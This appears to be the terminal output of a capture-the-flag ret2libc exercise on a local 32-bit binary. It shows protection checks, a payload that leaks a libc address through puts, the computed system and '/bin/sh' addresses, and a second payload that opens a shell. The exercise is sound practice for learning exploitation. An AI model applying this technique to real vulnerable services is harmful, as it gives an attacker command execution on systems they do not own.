 ski12@ubuntu:~/ctf/pwn/stack$ python pwn_r2libc3.py
[+] Starting local process './ret2libc3': pid 3521
[*] '/home/ski12/ctf/pwn/stack/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]puts plt: 0x8048460
[*]__libc_start_main got: 0x804a024
[*]_start addr: 0x80484d0
[*]libc addr: 0x0
----------------------------------------
[*]sending payload1 to leak libc...
[*]leak __libc_start_main addr: 0xf75d7540
[*]leak libc addr: 0xf75bf000
[*]system addr: 0xf75f9940
[*]binsh addr: 0xf771802b
----------------------------------------
[*]sending payload2 to getshell...
[*] Switching to interactive mode

No surprise anymore, system disappeard QQ.
Can you find it !?$
$ whoami
ski12
$